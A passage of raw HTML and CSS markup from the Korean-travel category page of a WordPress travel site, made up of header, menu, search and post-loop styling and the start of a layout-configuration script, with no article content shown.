                    margin-left: 0;
                }
                
                .td_uid_34_697422cbd6d6a_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_34_697422cbd6d6a_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_34_697422cbd6d6a_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_34_697422cbd6d6a_rand .tdb-logo-text-wrap {
                    align-items: center;
                }
                
                .td_uid_34_697422cbd6d6a_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_34_697422cbd6d6a_rand .tdb-logo-icon {
                    display: block;
                }
                
                
                
                
                .td_uid_34_697422cbd6d6a_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_34_697422cbd6d6a_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_34_697422cbd6d6a_rand .tdb-logo-text-title {
                    font-family:Oswald !important;font-size:20px !important;text-transform:uppercase !important;;
                }
                
                .td_uid_34_697422cbd6d6a_rand .tdb-logo-text-tagline {
                    font-family:Open Sans !important;font-size:11px !important;;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://moon2sun.cc/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://moon2sun.cc/wp-content/uploads/2019/10/image-23.png" src="http://moon2sun.cc/wp-content/uploads/2019/10/image-23.png" alt=""  title="" width="384px" /></div><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">City</div><div class="tdb-logo-text-tagline">news</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_35_697422cbdad63_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_35_697422cbdad63_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_35_697422cbdad63_rand{
width:70% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_35_697422cbdad63_rand{
width:58% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_36_697422cbdae61_rand tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_36_697422cbdae61"  style=" z-index: 999;">
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto Condensed");
.td_uid_36_697422cbdae61_rand .td_block_inner {
                    text-align: center;
                }
                
                .td_uid_36_697422cbdae61_rand .tdb-menu > li {
                    margin-right: 28px;
                }
                .td_uid_36_697422cbdae61_rand .tdb-menu > li:last-child {
                    margin-right: 0;
                }
                .td_uid_36_697422cbdae61_rand .tdb-menu-items-dropdown {
                    margin-left: 28px;
                }
                .td_uid_36_697422cbdae61_rand .tdb-menu-items-empty + .tdb-menu-items-dropdown {
                    margin-left: 0;
                }
                
                
                .td_uid_36_697422cbdae61_rand .tdb-menu > li > a,
                .td_uid_36_697422cbdae61_rand .td-subcat-more {
                    padding: 0px;
                }
                
                
                .td_uid_36_697422cbdae61_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_36_697422cbdae61_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_36_697422cbdae61_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_36_697422cbdae61_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: -1px;
                }
                
                
                .td_uid_36_697422cbdae61_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_36_697422cbdae61_rand .tdb-menu > li > a,
                .td_uid_36_697422cbdae61_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_36_697422cbdae61_rand .tdb-menu > li > a,
                .td_uid_36_697422cbdae61_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Roboto Condensed !important;font-size:16px !important;line-height:48px !important;font-weight:700 !important;
                }
                
                .td_uid_36_697422cbdae61_rand .td-subcat-more {
                    line-height: 48px;
                }
                
                
                
                .td_uid_36_697422cbdae61_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: 0;
                }
                
                .td_uid_36_697422cbdae61_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 1px;
                }
                
                
                .td_uid_36_697422cbdae61_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_36_697422cbdae61_rand .td-pulldown-filter-list {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_36_697422cbdae61_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_36_697422cbdae61_rand .tdb-mega-menu ul li {
                    max-width: 1200px !important;
                }
                
                .td_uid_36_697422cbdae61_rand .tdb-mega-menu .tdb_header_mega_menu {
                    max-width: 1114px;
                    margin: 0 auto;
                }
                
				.td_uid_36_697422cbdae61_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_36_697422cbdae61_rand .tdb-menu > li {
                    margin-right: 18px;
                }
                .td_uid_36_697422cbdae61_rand .tdb-menu > li:last-child {
                    margin-right: 0;
                }
                .td_uid_36_697422cbdae61_rand .tdb-menu-items-dropdown {
                    margin-left: 18px;
                }
                .td_uid_36_697422cbdae61_rand .tdb-menu-items-empty + .tdb-menu-items-dropdown {
                    margin-left: 0;
                }
                
                
                .td_uid_36_697422cbdae61_rand .tdb-menu > li > a,
                .td_uid_36_697422cbdae61_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Roboto Condensed !important;font-size:14px !important;line-height:48px !important;font-weight:700 !important;
                }
}
</style>
<style>
.td_uid_36_697422cbdae61_rand .tdb-menu > li > a:after,
				.td_uid_36_697422cbdae61_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color: rgba(255,255,255,0.7);
				}
				
				.td_uid_36_697422cbdae61_rand .tdb-menu > li > a:after,
				.td_uid_36_697422cbdae61_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>

</style><div id=td_uid_36_697422cbdae61 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16943"><a href="http://moon2sun.cc/category/%e9%9f%93%e5%9c%8b%e6%97%85%e9%81%8a/"><span class="tdb-menu-item-text">韓國旅遊</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16944"><a href="http://moon2sun.cc/category/%e6%be%b3%e9%96%80%e6%97%85%e9%81%8a/"><span class="tdb-menu-item-text">澳門旅遊</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16945"><a href="http://moon2sun.cc/category/%e5%8f%b0%e7%81%a3%e6%97%85%e9%81%8a/"><span class="tdb-menu-item-text">台灣旅遊</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16946"><a href="http://moon2sun.cc/category/%e6%97%a5%e6%9c%ac%e6%97%85%e9%81%8a/"><span class="tdb-menu-item-text">日本旅遊</span></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column td_uid_39_697422cbdbcab_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_39_697422cbdbcab_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_39_697422cbdbcab_rand{
width:15% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_39_697422cbdbcab_rand{
width:21% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search td_uid_40_697422cbdbdab_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_40_697422cbdbdab" >
<style>
/* custom css */
.td_uid_40_697422cbdbdab_rand .tdb-head-search-btn i {
                    font-size: 20px;
                }
                
                .td_uid_40_697422cbdbdab_rand .tdb-head-search-btn i {
                    width: 48px;
					height: 48px;
					line-height:  48px;
                }
                
                .td_uid_40_697422cbdbdab_rand {
                    display: inline-block;
                }
                
                .td_uid_40_697422cbdbdab_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_40_697422cbdbdab_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_40_697422cbdbdab_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_40_697422cbdbdab_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_40_697422cbdbdab_rand .tdb-head-search-form-btn i {
                    top: 0px;
                }
                
                
                .td_uid_40_697422cbdbdab_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_40_697422cbdbdab_rand .tdb-head-search-btn i {
                    color: #ffffff;
                }
                
                .td_uid_40_697422cbdbdab_rand .tdb-head-search-btn .tdb-search-txt {
                    color: #000000;
                }
                
                .td_uid_40_697422cbdbdab_rand .tdb-head-search-btn:after {
                    border-bottom-color: #ffffff;
                }
                
                .td_uid_40_697422cbdbdab_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }
                
                
                .td_uid_40_697422cbdbdab_rand .tdb-head-search-form-input {
                    color: #000000;
                }
                .td_uid_40_697422cbdbdab_rand .tdb-head-search-form-input.tdb-head-search-nofocus {
                    text-shadow: 0 0 0 #000000;
                }
                
                .td_uid_40_697422cbdbdab_rand .tdb-head-search-placeholder {
                    color: #ffffff;
                }
                
                .td_uid_40_697422cbdbdab_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_40_697422cbdbdab_rand .tdb-head-search-form-btn {
                    color: #ffffff;
                }
                
                .td_uid_40_697422cbdbdab_rand .tdb-head-search-form-btn:hover {
                    color: #ffffff;
                }
                
                .td_uid_40_697422cbdbdab_rand .tdb-head-search-form-btn i {
                    color: #ffffff;
                }
                
                .td_uid_40_697422cbdbdab_rand .tdb-head-search-form-btn:hover i {
                    color: #ffffff;
                }
                
				.td_uid_40_697422cbdbdab_rand .td_module_wrap {
					width: 100%;
					float: left;
				}
				
				.td_uid_40_697422cbdbdab_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_40_697422cbdbdab_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_40_697422cbdbdab_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_40_697422cbdbdab_rand .tdb-aj-search-inner {
					margin-left: -11px;
					margin-right: -11px;
				}
                
				.td_uid_40_697422cbdbdab_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_40_697422cbdbdab_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_40_697422cbdbdab_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_40_697422cbdbdab_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_40_697422cbdbdab_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_40_697422cbdbdab_rand .td-image-container {
				 	flex: 0 0 30%;
				 	width: 30%;
			    }
				.ie10 .td_uid_40_697422cbdbdab_rand .td-image-container,
				.ie11 .td_uid_40_697422cbdbdab_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_40_697422cbdbdab_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_40_697422cbdbdab_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_40_697422cbdbdab_rand .td-module-meta-info,
				.ie11 .td_uid_40_697422cbdbdab_rand .td-module-meta-info {
				 	flex: 1;
			    }
				
				.td_uid_40_697422cbdbdab_rand .td-module-meta-info {
					padding: 2px 0 0 15px;
				}
				
				
				.td_uid_40_697422cbdbdab_rand .entry-title {
					margin: 0 0 5px;
				}
				
				.td_uid_40_697422cbdbdab_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_40_697422cbdbdab_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_40_697422cbdbdab_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_40_697422cbdbdab_rand .td-post-category {
					display: none;
				}
				
				.td_uid_40_697422cbdbdab_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_40_697422cbdbdab_rand .td-read-more {
					display: none;
				}
				
				.td_uid_40_697422cbdbdab_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_40_697422cbdbdab_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_40_697422cbdbdab_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_40_697422cbdbdab_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_40_697422cbdbdab_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_40_697422cbdbdab_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_40_697422cbdbdab_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_40_697422cbdbdab_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_40_697422cbdbdab_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_40_697422cbdbdab_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_40_697422cbdbdab_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_40_697422cbdbdab_rand .td-module-container:before {
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_40_697422cbdbdab_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_40_697422cbdbdab_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_40_697422cbdbdab_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_40_697422cbdbdab_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_40_697422cbdbdab_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_40_697422cbdbdab_rand .td-module-container:before {
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_40_697422cbdbdab_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_40_697422cbdbdab_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_40_697422cbdbdab_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_40_697422cbdbdab_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_40_697422cbdbdab_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_40_697422cbdbdab_rand .td-module-container:before {
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="http://moon2sun.cc/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="td_uid_23_697422cbde289" class="tdc-zone"><div class="tdc_zone td_uid_41_697422cbde2c9_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_41_697422cbde2c9_rand {
                    min-height: 0;
                }
</style><div id="td_uid_24_697422cbde3d6" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_42_697422cbde416_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_42_697422cbde416_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_43_697422cbde57f_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_43_697422cbde57f_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_44_697422cbde667_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_1068 absolute_inner" >
<style scoped>

/* custom css */
.td_uid_44_697422cbde667_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
/* inline tdc_css att */

.td_uid_44_697422cbde667_rand{
padding-top:22px !important;
}

.td_uid_44_697422cbde667_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_44_697422cbde667_rand{
padding-right:20px !important;
padding-left:20px !important;
}
}

</style><div class="vc_column_inner td_uid_45_697422cbde78e_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_45_697422cbde78e_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="td_block_wrap tdb_title td_uid_47_697422cbde9a1_rand tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_47_697422cbde9a1" >
<style>

/* inline tdc_css att */

.td_uid_47_697422cbde9a1_rand{
margin-top:100px !important;
margin-bottom:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_47_697422cbde9a1_rand{
margin-top:60px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_47_697422cbde9a1_rand .tdb-title-text {
					color: #000000;
				}
				
				.td_uid_47_697422cbde9a1_rand .tdb-title-line:after  {
					height: 2px;
				}
				
				.td_uid_47_697422cbde9a1_rand .tdb-title-line  {
					height: 50px;
				}
				
				.td_uid_47_697422cbde9a1_rand .tdb-title-line:after   {
					bottom: 40%;
				}
				
				.td-theme-wrap .td_uid_47_697422cbde9a1_rand {
					text-align: center;
				}
				.td_uid_47_697422cbde9a1_rand .tdb-first-letter {
					left: 0;
					right: 0;
				}
				.td_uid_47_697422cbde9a1_rand .tdb-title-line {
					margin-left: auto;
					margin-right: auto;
				}
				
				.td_uid_47_697422cbde9a1_rand .tdb-title-text {
					font-weight:700 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">韓國旅遊</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_breadcrumbs td_uid_48_697422cbdee2d_rand td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="td_uid_48_697422cbdee2d" >
<style>
/* custom css */
.td_uid_48_697422cbdee2d_rand .tdb-bread-sep {
                    font-size: 8px;
                }
                
                .td_uid_48_697422cbdee2d_rand .tdb-bread-sep {
                    margin: 0 5px;
                }
                 
				.td_uid_48_697422cbdee2d_rand,
				.td_uid_48_697422cbdee2d_rand a {
					color: #ffffff;
				}
                
				.td-theme-wrap .td_uid_48_697422cbdee2d_rand {
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="http://moon2sun.cc/">Home</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">韓國旅遊</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://moon2sun.cc/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "韓國旅遊"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="td_uid_28_697422cbdf036" class="tdc-row"><div class="vc_row td_uid_49_697422cbdf073_rand td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_49_697422cbdf073_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_50_697422cbdf1d4_rand  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.td_uid_50_697422cbdf1d4_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop td_uid_51_697422cbdfd7c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="td_uid_51_697422cbdfd7c" >
<style>
/* custom css */
.td_uid_51_697422cbdfd7c_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_51_697422cbdfd7c_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_51_697422cbdfd7c_rand .td-module-meta-info,
				.ie11 .td_uid_51_697422cbdfd7c_rand .td-module-meta-info {
				 	flex: auto;
			    }
				
				.td_uid_51_697422cbdfd7c_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_51_697422cbdfd7c_rand .td_module_wrap {
					padding-left: 24px;
					padding-right: 24px;
				}
				.td_uid_51_697422cbdfd7c_rand .tdb-block-inner {
					margin-left: -24px;
					margin-right: -24px;
				}
				
				.td_uid_51_697422cbdfd7c_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_51_697422cbdfd7c_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_51_697422cbdfd7c_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_51_697422cbdfd7c_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_51_697422cbdfd7c_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_51_697422cbdfd7c_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_51_697422cbdfd7c_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_51_697422cbdfd7c_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_51_697422cbdfd7c_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_51_697422cbdfd7c_rand .td-read-more {
					display: none;
				}
				
				.td_uid_51_697422cbdfd7c_rand .td-post-author-name {
					display: inline-block;
				}
				
				.td_uid_51_697422cbdfd7c_rand .td-post-date,
				.td_uid_51_697422cbdfd7c_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_51_697422cbdfd7c_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_51_697422cbdfd7c_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_51_697422cbdfd7c_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_51_697422cbdfd7c_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_51_697422cbdfd7c_rand .td-post-category:hover {
					background-color: #e5a23d;
				}
				
				.td_uid_51_697422cbdfd7c_rand .td_module_wrap:hover .td-module-title a {
					color: #dd3333;
				}
				
				.td_uid_51_697422cbdfd7c_rand .page-nav .current {
					background-color: #dd3333;
				}
				
				.td_uid_51_697422cbdfd7c_rand .page-nav .current {
					border-color: #dd3333;
				}
				
				.td_uid_51_697422cbdfd7c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_51_697422cbdfd7c_rand .page-nav a:hover,
				.td_uid_51_697422cbdfd7c_rand .td-load-more-wrap a:hover {    
					background-color: #dd3333;
				}
				
				.td_uid_51_697422cbdfd7c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_51_697422cbdfd7c_rand .page-nav a:hover,
				.td_uid_51_697422cbdfd7c_rand .td-load-more-wrap a:hover {
					border-color: #dd3333;
				}
				
				
				.td_uid_51_697422cbdfd7c_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_51_697422cbdfd7c_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_51_697422cbdfd7c_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_51_697422cbdfd7c_rand .entry-title {
					font-size:30px !important;line-height:1.2 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_51_697422cbdfd7c_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_51_697422cbdfd7c_rand .tdb-block-inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_51_697422cbdfd7c_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_51_697422cbdfd7c_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_51_697422cbdfd7c_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_51_697422cbdfd7c_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_51_697422cbdfd7c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_51_697422cbdfd7c_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_51_697422cbdfd7c_rand .td_module_wrap {
					padding-left: 14px;
					padding-right: 14px;
				}
				.td_uid_51_697422cbdfd7c_rand .tdb-block-inner {
					margin-left: -14px;
					margin-right: -14px;
				}
				
				.td_uid_51_697422cbdfd7c_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_51_697422cbdfd7c_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_51_697422cbdfd7c_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_51_697422cbdfd7c_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_51_697422cbdfd7c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_51_697422cbdfd7c_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_51_697422cbdfd7c_rand .entry-title {
					font-size:24px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_51_697422cbdfd7c_rand .td_module_wrap {
					width: 100%;
					float: left;
				}
				
				.td_uid_51_697422cbdfd7c_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_51_697422cbdfd7c_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_51_697422cbdfd7c_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_51_697422cbdfd7c_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_51_697422cbdfd7c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_51_697422cbdfd7c_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_51_697422cbdfd7c_rand .entry-title {
					font-size:24px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}
</style><script>var block_td_uid_51_697422cbdfd7c = new tdBlock();
block_td_uid_51_697422cbdfd7c.id = "td_uid_51_697422cbdfd7c";
block_td_uid_51_697422cbdfd7c.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"","show_btn":"none","ajax_pagination":"infinite","image_size":"td_1068x0","f_title_font_size":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjQiLCJwaG9uZSI6IjI0In0=","f_title_font_weight":"600","f_title_font_line_height":"1.2","limit":"5","title_txt_hover":"#dd3333","cat_bg_hover":"#e5a23d","pag_h_border":"#dd3333","pag_h_bg":"#dd3333","pag_a_border":"#dd3333","pag_a_bg":"#dd3333","show_review":"none","show_date":"none","show_com":"none","category_id":24,"separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"conten